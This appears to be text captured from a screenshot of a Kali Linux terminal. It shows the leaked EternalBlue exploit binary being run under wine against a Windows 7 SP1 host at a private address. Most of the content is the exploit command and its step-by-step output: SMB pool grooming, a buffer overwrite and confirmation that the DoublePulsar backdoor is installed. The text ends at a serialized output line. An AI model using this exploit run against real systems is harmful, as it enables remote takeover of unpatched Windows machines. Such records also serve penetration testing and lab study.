 Applications Places Terminal Sat 20:10 1 de
root@kali: ~/Desktop/Eternalblue-Doublepulsar-Metasploit/deps
File Edit View Search Terminal Help
root@kali:~/Desktop/Eternalblue-Doublepulsar-Metasploit/deps# wine Eternalblue-2.2.0.exe --TargetIp 192.168.7.4
--Target WIN72K8R2
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
0x00000020  69 63 65 20 50 61 63 6b 20 31 00                 ice Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):